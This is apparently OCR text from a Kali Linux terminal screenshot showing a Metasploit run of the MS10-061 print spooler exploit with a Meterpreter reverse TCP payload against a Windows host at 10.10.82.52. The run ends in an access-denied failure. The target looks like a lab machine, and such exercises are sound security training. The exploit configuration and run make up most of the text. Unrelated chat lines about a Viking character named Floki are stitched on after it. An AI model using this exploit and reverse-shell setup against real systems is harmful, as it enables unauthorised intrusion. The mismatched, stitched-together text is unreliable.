 kali@kali: ~
File Actions Edit View Help
RPORT 445 yes The SMB service port (TCP)
SMBPIPE spoolss no The named pipe for the spooler service
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Universal
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms10_061_spoolss) > run
[*] Started reverse TCP handler on 10.18.21.236:4444
[*] 10.10.82.52:445 - Trying target Windows Universal...
[*] 10.10.82.52:445 - Binding to 12345678-1234-abcd-EF00-0123456789ab:1.0@ncacn_np:10.10.82.52
[-] 10.10.82.52:445 - Exploit aborted due to failure: unknown: The server responded with error: STATUS_ACCESS_DENIED (Command=
162 WordCount=0)
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms10_061_spoolss) >
gohaku__: floki?
fixit42bot: gohaku__: Floki?
(Translated from German)
gohaku__: what's a floki?
flokininbabasi: Nope
flokininbabasi: Vikings
character
16:17